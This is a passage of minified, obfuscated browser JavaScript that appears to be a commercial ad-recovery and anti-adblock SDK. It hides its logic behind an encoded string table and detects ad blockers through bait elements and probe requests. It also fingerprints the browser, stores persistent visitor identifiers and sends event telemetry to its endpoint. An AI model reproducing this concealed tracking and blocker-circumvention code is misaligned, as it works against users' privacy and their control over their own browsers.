<percentage># )","as_didomi_cmp_id","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","/cgi-bin/PelicanC.dll","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","iframe negotiate msg: ","Identifier is expected","analytics","lastUrl","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getStorageUpdates","browserKind","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","CSSPrimitiveValue","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","blocked","/gpt/setup","normal|<feature-tag-value>#","<'container-name'> [/ <'container-type'>]?","element-invisible-selector","self","data-bypass-check-","none|[crop||cross]","path( [<fill-rule> ,]? <string> )","base","adshieldMaxRTT","Unexpected input","Negotiate v4 completed in ","send","` for ","Unknown type: ","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","versions","<complex-selector-list>","else","Worker","[Profile Handler]","auto|none|text|all","some","navigator.connection is undefined","Hex or identifier is expected","DOMParser_parseFromString","HTMLCanvasElement.getContext is not a function","view( [<axis>||<'view-timeline-inset'>]? )","asin( <calc-sum> )","child-0","ZndiaA==","isSamsungBrowser","[stretch|repeat|round|space]{1,2}","auto|always|avoid|left|right|recto|verso","is_admiral_adwall_rendered","isRemoved","auto|isolate","declaration","scrollWidth","notificationPermissions","auto|optimizeSpeed|crispEdges|geometricPrecision","parseRulePrelude","hsl|hwb|lch|oklch","nth","<single-animation-timeline>#","text/javascript","duration","AnPlusB","Element_removeAttribute","At-rule `@","<url>|<string>","auto|<integer>{1,3}","previousSibling","<declaration>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","langenscheidt.com","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","background-color","?version=","pubstack","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","eof","_version","parentNode","encodedBodySize","none|all","write","direction","min","dable","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","auto|<color>","fminer","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getLocation","<'max-height'>","memoryLimitThreshold","` should contain a prelude","always|[anchors-valid||anchors-visible||no-overflow]","config","isElementDisplayNoneImportant","counters( <counter-name> , <string> , <counter-style>? )","cache_isbot","abc","String or url() is expected","domain switch: ignore","deep","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","/cou/iframe","translateZ( <length> )","content_ad",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"head","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","documentFocus","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Unknown type","data-empty-class","gazetaprawna.pl","[<compound-selector>? <pseudo-compound-selector>*]!","FIRST_ORDERED_NODE_TYPE","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","[auto|<length-percentage>]{1,4}","Node_baseURI","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Terminate - IVT blocked","lastChanged","script_onerror","[recovery] __tcfapi addEventListener","opr","matchAtrulePrelude","number","debug","floor","MSG_ACK_VISIBLE","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Element_attributes","padding-top","dmtkcw==","Selector is expected","isInIframe","div#contents > span#ads","pageview","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","AtKeyword","ing","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","document.hidden","rawMessage","Negotiate sync vital failed: ","eventStatus","as_console","Terminate - profile not found","<track-size>+","padding-box|content-box","   ","<'top'>{1,4}","child","cmpStr","Expect `","Performance.network","!boolean-group","<'opacity'>","getContext","ad.doorigo.co.kr","appVersion","<'margin-left'>{1,2}","close-error-report","[AdBlockDetector] acceptable ads check target ","MSG_ACK_INVISIBLE","nodes","luminance|alpha","getEntriesByType","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<visual-box>||<length [0,∞]>","text","cover|contain|entry|exit|entry-crossing|exit-crossing","findWsEnd","tunebat.com","Position rule '","[<length-percentage>|<number>|auto]{1,4}","row|row-reverse|column|column-reverse","ratio","skipped","PseudoElementSelector"];return(a1d=function(){return t})()}(function(t,e){const n=a1E,r=a1d();for(;;)try{if(801400==parseInt(n(1640))/1+parseInt(n(3108))/2+-parseInt(n(698))/3*(parseInt(n(1237))/4)+-parseInt(n(914))/5+-parseInt(n(1262))/6+parseInt(n(2140))/7+parseInt(n(350))/8)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vn=a1E;var d={8599:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>a});let o="",i=r(2065);try{var s;o=null!==(s=document[r(976)][r(2208)](r(1584)))&&void 0!==s?s:r(609);const t=document[r(976)][r(2208)](r(885))||document[r(976)][r(2208)](r(1686));t&&(i=new URL(t,window[r(2436)][r(1839)])[r(2189)])}catch(t){}const a={version:r(779),sdkVersion:o,endpoint:i,env:r(3324),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1246)][r(2508)],insertBefore:Node[r(1246)][r(935)]};function s(t,e){const n=r;e[n(3062)]?i[n(935)][n(1261)](e[n(793)],t,e[n(3062)]):i[n(2508)][n(1261)](e[n(3447)],t)}function a(t){const e=r;i[e(2508)][e(1261)](document[e(3479)],t)}function c(t){const e=r,n=document[e(2112)](t[e(582)]);for(const r of t[e(1712)]())n[e(2641)](r,t[e(2208)](r));return n[e(1582)]=t[e(1582)],n}function l(){const t=r;try{if(null!=window[t(1138)][t(1074)]&&t(2246)===window[t(1138)][t(1074)][t(2246)][t(2454)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3656)])return!0;try{await o.A[t(2950)]()[t(1776)][t(1261)](window,location[t(1839)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>S,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(2431),p=r(1447);let g=0;function w(){const t=r;return![t(1365),t(1273)][t(3406)]((e=>location[t(2352)][t(407)](e)))&&!window[t(1431)]}function b(){const t=r;return i.A[t(2950)](p)||g[t(1397)]()}async function v(t){const e=r;return e(2057)===i.A[e(2950)](e(1666),!1)||!(!(window[e(2436)][e(2443)]+window[e(2436)][e(651)])[e(1041)](e(3519))&&e(2057)!==i.A[e(2950)](e(3519),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1775)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(683)](p,g[n(1397)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(683)](p,g[e(1397)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2057)===i.A[e(2950)](e(1666),!1)||(void 0!==m?m:w()&&![e(2196),e(1273)][e(3406)]((t=>location[e(2352)][e(407)](t)))&&e(2057)===i.A[e(2950)](f)?(k(t)[e(1775)]((t=>{const n=e;m=t,i.A[n(683)](f,t[n(1397)]())})),!0):(m=await k(t),i.A[e(683)](f,m[e(1397)]()),m))}async function x(t){return await async function(){const t=a1E;let e=!1;try{const n=document[t(2112)](t(2557));n[t(2641)]("id",t(2327)),document[t(3479)][t(2508)](n),n[t(2641)](t(1543),t(1552));const r=["ad",t(1284),t(2327),t(2203),t(2467),t(342),t(1055),t(3477),t(1367),t(1045),t(732),t(3359),t(1340),t(1858),t(2931),t(1188),t(2411),t(985),t(2533)];for(const i of r){n[t(1062)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(859)](n);if(t(2801)===r[t(673)]||t(3556)===r[t(2914)]){o.A[t(3499)](t(3612)),e=!0;break}}document[t(3479)][t(2620)](n)}catch(e){o.A[t(3499)](t(3031)[t(2218)](e))}return e}()?[!0,1]:await async function(){const t=a1E,e=XMLHttpRequest[t(1397)]();return!(!e[t(1041)](t(3041))||!e[t(1041)](t(1437))||(o.A[t(3499)](t(967)),0))}()?[!0,2]:await async function(t){const e=a1E,n=[];if(t)for(const r of t)e(2016)===r[e(3198)]&&n[e(963)]({url:r[e(869)]});const r=window[e(2436)][e(2352)][e(407)](e(1311));return r?n[e(963)]({url:e(1285)}):(n[e(963)]({url:e(2204),mustIncludeStrings:[e(2467)],mustExcludeStrings:[e(1411)]}),s.A[e(1307)]()||n[e(963)]({url:e(3291),mustIncludeStrings:[e(2149)],mustExcludeStrings:[e(1411)]})),(await Promise[e(2973)]([...n[e(2285)]((t=>A(t[e(869)],t[e(3057)],t[e(1537)]))),r?E():_()]))[e(3406)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1E,n=t[e(1240)]||[],r=await Promise[e(2973)](t[e(869)][e(2285)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1E;if(i(3340)===t[i(3198)]){const t=new XMLHttpRequest;t[i(2247)](i(2197),(()=>{const r=i;4===t[r(863)]&&(t[r(472)]>=200&&t[r(472)]<300||n[r(1041)](t[r(472)])?e():o())})),t[i(2247)](i(3070),(()=>o())),t[i(1244)](i(1346),r),t[i(3396)]()}else if(i(2382)===t[i(3198)])if(s.A[i(3415)]())A(r)[i(1775)]((t=>t?o():e()))[i(2975)](o);else{const t=new Image;t[i(2247)](i(2291),(()=>e())),t[i(2247)](i(3070),(()=>o())),t[i(1686)]=r}else if(i(461)===t[i(3198)]){const t=document[i(2112)](i(461));t[i(2247)](i(2291),(()=>e())),t[i(2247)](i(3070),(()=>o())),t[i(1686)]=r,document[i(3479)][i(2508)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3499)](i(741)[i(2218)](t[i(869)])),!0):(o.A[i(3499)](i(3536)[i(2218)](t[i(869)],i(2336))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2382),url:[e(1938),e(485)]})}async function A(t){const e=r;let n=arguments[e(2263)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2263)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2950)]()[e(1776)][e(1261)](window,t);if(r[e(1880)])return!0;if(null===r[e(2812)]&&e(2008)===r[e(3198)])return!0;if(r[e(472)]<200||r[e(472)]>=300)return!0;const o=await r[e(3544)]();if(0===o[e(2263)])return!0;if(!n[e(3215)]((t=>o[e(1041)](t))))return!0;if(i[e(3406)]((t=>o[e(1041)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3499)](e(2942)[e(2218)](t)),!1):(o.A[e(3499)](e(2784)[e(2218)](t,e(3555))),!0)}return!1}async function E(){const t=r,e=document[t(2112)](t(1726)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1543)][o(1292)](o(1861),"0"),e[o(1543)][o(1292)](o(836),"0"),e[o(1543)][o(1292)](o(2914),o(3556)),e[o(1543)][o(1292)](o(874),o(2801)),document[o(3479)][o(2508)](e);const s=null===(i=d.A[o(2950)](window)[o(2310)][o(2950)][o(1261)](e,window))||void 0===i?void 0:i[o(3143)];if(!s)return n(!1);s[o(1115)][o(1244)](),s[o(1115)][o(3450)](o(1707)),s[o(1115)][o(2125)]();const a=s[o(1115)][o(2112)](o(461));a[o(2641)](o(1686),o(1285)),a[o(2247)](o(2291),(()=>n(!1))),a[o(2247)](o(3070),(()=>n(!0))),s[o(1115)][o(3479)][o(2508)](a)}));return e[t(2655)](),n}async function _(){const t=r,e=document[t(2112)](t(1726)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1543)][o(1292)](o(1861),"0"),e[o(1543)][o(1292)](o(836),"0"),e[o(1543)][o(1292)](o(2914),o(3556)),e[o(1543)][o(1292)](o(874),o(2801)),document[o(3479)][o(2508)](e);const s=null===(i=d.A[o(2950)](window)[o(2310)][o(2950)][o(1261)](e,window))||void 0===i?void 0:i[o(3143)];if(!s)return n(!0);s[o(1115)][o(1244)](),s[o(1115)][o(3450)](o(1707)),s[o(1115)][o(2125)]();const a=s[o(1115)][o(2112)](o(461));a[o(2641)](o(1686),o(2204)),a[o(2247)](o(2291),(()=>{const t=o;try{var e;const r=s[t(2467)];if(!r)return n(!0);if(!(null===(e=Object[t(2121)](r,t(661)))||void 0===e?void 0:e[t(683)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2247)](o(3070),(()=>n(!0))),s[o(1115)][o(3479)][o(2508)](a)}));return e[t(2655)](),n}function S(){const t=r,e=i.A[t(2950)](t(480),!1,t(612));return!!e&&!!e[t(1693)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1E,n=e(1974)[e(2218)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(398)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(398)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(963)]({name:e(603),value:t[e(2175)](1)});break;case"#":i[e(963)]({name:"id",value:t[e(2175)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(398)](t);if(!n)return;var c,l;i[e(963)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1E,n=await async function(t){const e=a1E;await(0,a.R)();const n=await async function(t){const e=a1E,n=(0,i.Wq)({protectUrlContext:t,url:""[e(2218)](r.A[e(2251)],e(493)),endpoint:r.A[e(2251)]}),s=await fetch(n);if(200!==s[e(472)])return[];const a=await s[e(3544)](),c=o.A[e(2724)](a);return JSON[e(2299)](c)}(t),c=[],u=document[e(2112)](e(1751));u[e(1543)][e(1292)](e(673),e(2801));const d=[];for(const t of n){const n=t[e(1831)][e(2285)](l)[e(3200)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3151)])&&void 0!==h?h:e(1751),o=document[e(2112)](n);for(const n of t[e(2114)])o[e(2641)](n[e(2454)],n[e(1939)]);o[e(1543)][e(1292)](e(673),e(1242)),o[e(1543)][e(1292)](e(2914),e(2955));const i=document[e(2112)](e(1751));i[e(2508)](o),u[e(2508)](i),r[e(963)]({element:o,selector:t,blocked:!1})}d[e(963)]({id:t.id,probes:r})}document[e(2812)][e(2508)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2801)===window[e(859)](t[e(1163)])[e(673)]&&(t[e(3383)]=!0);n[e(3200)]((t=>t[e(3383)]))[e(2263)]/n[e(2263)]>=.6&&c[e(963)](t)}return u[e(2655)](),c}(t);(0,c.Fj)(t,e(3593),new Map([[e(588),n[e(360)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>V,JR:()=>U,KD:()=>P,LZ:()=>A,ME:()=>W,XZ:()=>I,d_:()=>N,gX:()=>H,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>R,wZ:()=>E,xG:()=>L});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(4880),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1E;if(k)return k;try{k=document[t(976)][t(2208)](t(414))||t(2801)}catch(t){}return k}const E=t=>{const e=a1E;window[e(2247)](e(1547),(n=>{const r=e;n[r(1171)]&&r(3375)===n[r(1171)][r(3098)]&&F(t,n[r(1171)][r(478)],n[r(1171)][r(1977)])}))};let _="",S="",z=!1;async function U(t,e,n,r){const i=a1E;var s;if(v&&e&&(0,m.L6)(t),j(t,i(3510),new Map([[i(1241),c.A[i(3619)]],[i(548),i(e?2057:2589)],[i(1297),i(n?2057:2589)],[i(2989),null!==(s=h.A[i(2950)](i(2989)))&&void 0!==s?s:""],[i(1327),window[i(1431)]?i(2057):i(2589)],[i(3418),e?String((0,o.Ki)()):i(1322)]])),await P(t),r&&!z){z=!0;const o=window[i(2436)][i(1120)][i(407)](i(1018))||window[i(2436)][i(1120)][i(407)](i(1491));let s=M(o);window[i(918)]((()=>{const i=M(o);s!==i&&(s=i,U(t,e,n,r))}),100)}}function M(t){const e=a1E,n=window[e(2436)][e(1839)][e(1693)]("#")[0];return t?n[e(1693)]("?")[0]:n}async function T(t,e){const n=a1E,r=new Map;r[n(683)](n(2002),e[n(2790)][n(1397)]()),void 0!==e[n(701)]&&r[n(683)](n(2489),e[n(701)][n(1397)]()),void 0!==e[n(3611)]&&r[n(683)](n(1705),e[n(3611)][n(1397)]()),void 0!==e[n(340)]&&r[n(683)](n(2503),e[n(340)][n(1397)]()),r[n(683)](n(1398),e[n(2824)][n(1397)]()),r[n(683)](n(1609),e[n(2985)][n(1397)]()),j(t,n(703),r)}function N(t,e){const n=a1E,r=new Map;var o;r[n(683)](n(1463),n(3118)),r[n(683)](n(2517),e[n(2046)][n(1392)][n(1397)]()),r[n(683)](n(1631),e[n(2046)][n(1631)]),e[n(2046)][n(3290)]&&(r[n(683)](n(3590),e[n(2046)][n(3290)][n(2609)][n(1397)]()),r[n(683)](n(597),null!==(o=e[n(2046)][n(3290)][n(725)])&&void 0!==o?o:"eu")),void 0!==e[n(701)]&&r[n(683)](n(2489),e[n(701)][n(1397)]()),r[n(683)](n(1705),e[n(3611)][n(1397)]()),j(t,n(2726),r)}async function C(t,e){const n=a1E;j(t,n(589),new Map([[n(1241),c.A[n(3619)]],...e]))}const W=t=>{const e=a1E;j(t,e(1357),new Map([[e(1241),c.A[e(3619)]]]))},R=function(t,e){const n=a1E;return j(t,n(2484),(arguments[n(2263)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(683)](n(3119),e))},L=function(t,e,n,o,a,u,d,h){const m=a1E;let f=arguments[m(2263)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2263)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(683)](o(2228),a[o(1397)]()),q(n),l.A[o(3499)](o(405)[o(2218)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[o(2251)]+o(901)[o(2218)](location[o(2352)]),h=i.A[o(1433)](JSON[o(2917)](u));D(t,c.A[o(2251)],u),await r.G[o(3101)](o(425),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[o(2251)]}),h)}(t,m(1187),new Map([[m(1241),c.A[m(3619)]],[m(548),n[m(1397)]()],[m(1628),o],[m(2301),a[m(1397)]()],[m(616),u[m(1397)]()],[m(1806),d[m(1397)]()],[m(2135),h[m(1397)]()],...f]),e)},I=(t,e)=>{const n=a1E;j(t,n(1233),new Map([[n(1241),c.A[n(3619)]],[n(548),e[n(1397)]()]]))};function j(t,e,n){const r=a1E;q(n);const o=A();if(o&&n[r(683)](r(414),o),l.A[r(3499)](r(405)[r(2218)](e,")"),(0,p.P)(n)),d.A[r(1169)]())return O(e,n);F(t,e,n)}const O=(t,e)=>{const n=a1E;let r=window;for(;r!==r[n(746)][n(3143)];)r=r[n(746)][n(3143)],r[n(1713)]({as_key:n(3375),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1E;var o;n[r(683)](r(2228),y[r(1397)]()),b[r(963)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await P(t)},u.A[r(2950)](window)[r(1829)]?u.A[r(2950)](window)[r(1829)][r(1261)](window,o):u.A[r(2950)](window)[r(3586)][r(1261)](window,o,100))};async function P(t){const e=a1E,n=b;if(b=[],0===n[e(2263)])return;if(c.A[e(3499)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(2251)])?(0,g.XV)(c.A[e(2251)],0):c.A[e(2251)],a=o+e(901)[e(2218)](location[e(2352)]),l=i.A[e(1433)](JSON[e(2917)](n));D(t,o,n),await r.G[e(3101)](e(425),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:o}),l)}function D(t,e,n){const r=a1E,o=new Map;for(const t of n)o[r(683)](t[r(2454)],[...o[r(2950)](t[r(2454)])||[],{host:location[r(2352)],...t[r(1977)]}]);for(const[n,a]of o){const o=(0,s.Wq)({protectUrlContext:t,url:e+r(921),endpoint:e});fetch(o,{method:r(425),body:i.A[r(1433)](JSON[r(2917)]({table:n,data:a}))})[r(2975)]((()=>{}))}}function H(t){v=Math[a1E(1722)]()<t,y=t}function q(t){const e=a1E;t[e(683)](e(1308),(0,f.Ak)()),t[e(683)](e(869),location[e(1839)]),t[e(683)](e(3156),c.A[e(1524)]),t[e(683)](e(1899),a.A[e(2246)]()[e(1397)]()),t[e(683)](e(895),(0,o.FA)()),t[e(683)](e(2582),function(){const t=e,n=t(2582);try{var r;return S||(S=null!==(r=h.A[t(2950)](n,!1,t(682)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(683)](n,S,!1,t(682))),S)}catch(t){return""}}()),t[e(683)](e(1378),_||(_=(0,f.Ak)(),_)),t[e(683)](e(1911),Math[e(3500)](performance[e(1810)]())[e(1397)]())}function V(t,e,n){const r=a1E;if(!c.A[r(3499)]&&r(2057)!==h.A[r(2950)](r(2319),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(997)](o);n[t(2263)]>0&&(e[t(963)](...Array[t(2885)](n)),r=r?""[t(2218)](r,", ")[t(2218)](o):o)}if(0===e[t(2263)])continue;let o=Array[t(2885)](new Set(e));o=o[t(3200)]((e=>!o[t(3406)]((n=>n!==e&&n[t(694)](e)))));const i=o[t(3026)](((e,n)=>e+n[t(973)]()[t(836)]),0),s=Math[t(1945)](...o[t(2285)]((e=>e[t(973)]()[t(1861)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(3200)]((t=>t[r(2015)]()))[r(3200)]((t=>{const e=r,n=t[e(1623)]();return o[e(3538)][e(3406)]((t=>t[e(694)](n)))}))[r(3200)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1041)](o);){const t=window[n(859)](o)[n(2737)];if(n(2843)===t||n(1740)===t)return!1;o=o[n(793)]}return!0}(t[r(1623)](),o[r(3538)]))),s=i[r(2263)],a=i[r(2285)]((t=>t[r(1623)]()[r(973)]()))[r(2285)]((t=>t[r(1861)]*t[r(836)]))[r(3026)](((t,e)=>t+e),0),l=i[r(2285)]((t=>t[r(1623)]()[r(973)]()[r(836)]))[r(360)]("|");j(t,r(1794),new Map([[r(2139),[s[r(1397)](),a[r(1397)](),l][r(360)](",")],[r(1788),[window[r(2495)][r(1397)](),window[r(502)][r(1397)](),document[r(2812)][r(3240)][r(1397)](),document[r(2812)][r(3172)][r(1397)]()][r(360)](",")],[r(2332),[o[r(2158)],o[r(1861)][r(1397)](),o[r(836)][r(1397)](),o[r(2637)][r(1397)]()][r(360)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>o});class o{static[r(2246)](){const t=r;try{if(null!=window[t(1138)][t(1074)]&&t(2246)===window[t(1138)][t(1074)][t(2246)][t(2454)])return!0}catch(t){}return!1}static[r(1307)](){const t=r;try{if(o[t(2246)]())return!1;const e=navigator[t(3622)][t(1883)](),n=[t(496)];return![t(1636),t(1315),t(2892),t(3496),t(1933),t(1373),t(2900),t(930),t(931),t(2856),t(1621),t(416),t(1585)][t(3406)]((n=>e[t(1041)](n)))&&n[t(3406)]((n=>e[t(1041)](n)))}catch(t){}return!1}static[r(877)](){const t=r;try{if(o[t(2246)]())return!1;const e=navigator[t(3622)][t(1883)]();if(e[t(1041)](t(395))||e[t(1041)](t(1752)))return!0;const n=[t(931)];return![t(1636),t(1315),t(2892),t(3496),t(1933),t(1373),t(2900),t(930),t(2856),t(1621),t(416),t(1585)][t(3406)]((n=>e[t(1041)](n)))&&n[t(3406)]((n=>e[t(1041)](n)))}catch(t){}return!1}static[r(3415)](){const t=r;try{const e=navigator[t(3622)][t(1883)]();return e[t(1041)](t(3085))&&e[t(1041)](t(2693))}catch(t){}return!1}static[r(559)](){const t=r;try{return navigator[t(3622)][t(1883)]()[t(1041)](t(2236))}catch(t){}return!1}static[r(1954)](){const t=r;return navigator[t(3622)][t(1883)]()[t(1041)](t(2225))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1E,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1E;try{var a,c;await function(){const t=a1E;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1810)](),a=()=>{const t=i;t(2804)!=typeof window[t(2100)]?Date[t(1810)]()-s>e?r(new Error(t(3212))):setTimeout(a,o):n(window[t(2100)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(818)!==t[s(3518)]&&s(2087)!==t[s(3518)]||e&&!t[s(1008)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2100)])||void 0===o||o[r(1261)](i,r(1218),2,(()=>{}),t[r(2827)])}catch{}n(t)}};null===(a=(c=window)[s(2100)])||void 0===a||a[s(1261)](c,s(2247),2,d),setTimeout((()=>{l||i(new Error(s(2300)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1E;var n,r;return!!(null!==(n=null===(r=t[e(2699)])||void 0===r?void 0:r[e(2651)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1054));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1810)](),a=()=>{const t=i;t(2804)!=typeof window[t(2957)]?Date[t(1810)]()-s>e?r(new Error(t(2618))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2957)])||void 0===r||r[e(1261)](o,e(2247),((t,r)=>{const o=e;r&&t&&(o(1779)===t[o(3625)]||o(2322)===t[o(3625)])&&n(t)})),null===(i=(s=window)[e(2957)])||void 0===i||i[e(1261)](s,e(406),((t,r)=>{r&&t&&n({eventName:e(2782),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(541)](t)}return{result:await Promise[n(2184)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(A,j,m)=>{"use strict";m.d(j,{A7:()=>U,Vl:()=>y,Wf:()=>V,Y1:()=>X,t_:()=>G,td:()=>v});var W=m(8599),P=m(5027),q=m(1849),u=m(9857),a=m(2190),w=m(8486),O=m(7177);function L(t){const e=a1E;return(0,P.md)(e(1625)+t)}function v(t,e){const n=a1E;var r;const o=(null!==(r=t[n(2821)])&&void 0!==r?r:[])[n(3200)]((t=>{var e;return null===(e=t[n(2609)])||void 0===e||e}))[n(3200)]((t=>!(t[n(1034)]&&!e)));for(const t of o)if(n(2158)in t){const e=document[n(2770)](t[n(2158)]);e&&(e[n(822)]=t[n(3251)])}else if(n(825)in t){const e=document[n(2172)](t[n(825)],document,null,XPathResult[n(3487)],null)[n(1059)];e instanceof HTMLElement&&(e[n(822)]=t[n(3251)])}}function U(t,p){const Um=a1E;var l;const x=(null!==(l=t[Um(1094)])&&void 0!==l?l:[])[Um(3200)]((t=>{var e;return null===(e=t[Um(2609)])||void 0===e||e}))[Um(3200)]((t=>!(t[Um(1034)]&&!p)));x[Um(2289)]((t=>(0,a.QI)(t[Um(2737)])[Um(2285)]((e=>({placeholder:t,selected:e})))))[Um(3200)]((t=>{const e=Um;let{placeholder:n}=t;return!document[e(2198)](L(n.id))}))[Um(592)]((H=>{const Uq=Um;var 